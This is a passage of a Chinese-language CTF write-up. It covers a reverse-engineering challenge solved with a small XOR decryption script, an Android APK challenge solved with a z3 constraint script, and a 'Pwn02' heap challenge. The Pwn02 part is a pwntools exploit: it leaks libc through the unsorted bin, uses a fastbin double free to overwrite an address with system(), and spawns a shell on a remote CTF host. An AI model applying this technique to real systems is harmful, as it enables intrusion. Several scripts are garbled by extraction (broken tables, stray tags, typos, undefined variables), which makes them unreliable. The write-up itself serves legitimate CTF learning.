*(_OWORD *)(v0 + 48) = xmmword_51030;
*(_OWORD *)(v0 + 64) = xmmword_51040;
*(_OWORD *)(v0 + 80) = xmmword_51050;
*(_OWORD *)(v0 + 96) = xmmword_51060;
*(_OWORD *)(v0 + 112) = xmmword_51070;
*(_OWORD *)(v0 + 112) = 618475290964LL;
v33 = v0;
v34 = xmmword_51080:
```

进入之后即看到一串明显像是密文的东西。向下翻找到唯一一个具备加密转码性质的代码

```
V25 = 0LL;
do
{
    if ( v15 == v23 )
        break;
    v26 = ((*(_DWORD *)(v33 + 4 * v24) >> 2) ^ 0xA) == *(_DWORD *)(v15 + 4 * v24);
    v25 += v26;
    v25 += v26;
    v23 -= 4LL;
}
while ( v24 < v16 );
if ( v25 == *(( OWORD *)&v34 + 1) )
```

其中 v33 恰是开头的v0,很明显就是将上面的内容转码后和输入进行比对,仔细审计中间的代码会发现v15对应的是输入。写出 解密脚本:

| #coding=utf-8                                                                                              |         |
|----------------------------------------------------------------------------------------------------|---------|
| cipher = [0x00000154,0x00000180,0x000001FC,0x000001E4,0x000001F8,0x00000154,0x00000190,0x000001BC,0x00001E | 3C,0x00 |
| 0001B8,0x00000154,0x000001F8,0x0000194,0x00000154,0x000001B4,0x000001BC,0x00001F8,0x00000154,0x000001F4,0x | 000001  |
| 88,0x00001AC,0x000001F8,0x00000154,0x0000018C,0x00001E4,0x00000154,0x00000190,0x000001BC,0x154,0x90]       |         |
| #以上数据经过转码后拿到数据要进行一次ascii码转换,但是第一次转出来的是str类型下的数字,不能直接输出ascii码对应的字符,                                         | 听以需要    |
| 用chr()处理一下                                                                                                 |         |
| cipher2=''                                                                                                 |         |
| <pre>for i in range(len(cipher)):</pre>                                                                    |         |
| <pre>cipher2+=chr((cipher[i]&gt;&gt;2)^0xA)</pre>                                                          |         |
| print cipher2                                                                                              |         |
| #也可以用一个直接点的代码处理                                                                                            |         |
| cipher1 = ''.join(map(lambda x: chr((x>>2) ^ 0xa), cipher))                                                |         |
| print cipher1                                                                                              |         |

# **Mobile**

### Mobile01

使用jeb查看反汇编代码,发现有两个关键函数 checkFrist 和 checkSecond checkFrist查看其内部内容发现是检查输入字符串,要求字符串长度为16位,范围在1到8之间 checkSecond在Native层里面,调用的是c/c++代码,jeb中无法查看,用ida打开apk包里面的lib下的so文件(ida需要加载jni模 块,不然反汇编的代码相对会比较复杂,不利于逆向分析)。 发现checksecond函数中要求前八位必须是递增关系,即前八位为"12345678" 后八位则给了相关约束条件,写一个脚本跑一下即可:

```
#调用z3求解器
from z3 import *
import time
                #记录计算时间用,舍弃也可以
t1=time.time() #记录计算时间用,舍弃也可以
#设一个解决样例
solver=Solver()
#设置样例flag长度
flag=[Int('flag%d'%i)
for i in range(16)]
#给flag的每一位添加范围约束(0,9)
for i in range(16):
   solver.add(flag[i]>0)
   solver.add(flag[i]<9)</pre>
#设置样例flag前八位数值
for i in range(8):
solver.add(flag[i]==i+1)
#添加逆向分析时得到的条件约束
solver.add(flag[9]+flag[14]==14)
solver.add(flag[8]<=3)</pre>
for j in range(1,8):
   for k in range(0,8):
       if(k>=j):
           break
       solver.add(flag[k]!=flag[j])
       solver.add(flag[k+8]!=flag[j+8])
       \texttt{solver.add}((\texttt{flag[j]-flag[k]}) != (\texttt{flag[j+8]-flag[k+8]}))
       solver.add((flag[j]-flag[k])!=(flag[k+8]-flag[j+8]))
#这个检查应该是判断是否有解,有则输出flag,无则报错
if(solver.check()==sat):
   m=solver.model()
   for i in range(16):
    s.append(m[flag[i]].as_long())
   print(bytes(s))
else:
   print('error')
t2=time.time()
print(t2-t1)
```

## Pwn

1. Pwn01

### 2. Pwn02

```
from pwn import *
#context.log_level = 'debug'
IP = '39.100.87.24'
PORT = 8102LOCAL = 0

if LOCAL:
    sh = process('./pwn02')
else:
    sh = remote(IP, PORT)

def debug(cmd=''):
    gdb.attach(sh, cmd)
    pause()
```

```
def malloc(idx, size, ctx):
   sh.recvuntil('> ')
    sh.sendline('1 '+str(idx))
    sh.sendline(str(size))
    sh.sendline(ctx)
def free(idx):
    sh.recvuntil('> ')
    sh.sendline('2 '+str(idx))
def puts(idx):
   sh.recvuntil('> ')
   sh.sendline('3 '+str(idx))
malloc(0, 0x58, "aa")
malloc(1, 0x58, "bb")
malloc(2, 0x58, "cc")
malloc(3, 0x80, "dd")
malloc(4, 0x10, "ee")
# unsorted bin leak
free(3)
puts(3)
leak = sh.recvuntil('\x7f').ljust(8, "\x00")
leak = u64(leak)
libc_base = 0
if LOCAL:
   libc_base = leak-3951480
else:
    libc base = leak-3951480
# ubuntu 1604 server
log.success("libc base: %s" %hex(libc_base))
# double free
free(0)
free(1)
free(0)
payload = "f"*80
payload += p64(0)+p64(0x61)
payload += p64(0x600dba)
malloc(5, 0x58, payload)
malloc(6, 0x58, "gg")
system = libc base + 0x45390
payload = "h"* 6 + p64(system)*2
malloc(7, 0x58, payload)
malloc(8, 0x20, "/bin/sh\x00")
free(8)
#debug()
sh.interactive()
```